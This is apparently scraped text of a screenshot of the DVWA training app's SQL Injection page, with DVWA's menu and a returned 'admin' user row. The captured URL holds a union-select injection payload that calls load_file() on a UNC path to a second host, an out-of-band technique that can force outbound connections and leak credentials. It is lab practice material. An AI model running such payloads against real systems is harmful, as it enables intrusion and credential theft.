 http://172.20.10.3/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,load_file(%27\\\\172.20.10.4\\1%27)%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
ID: 1
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html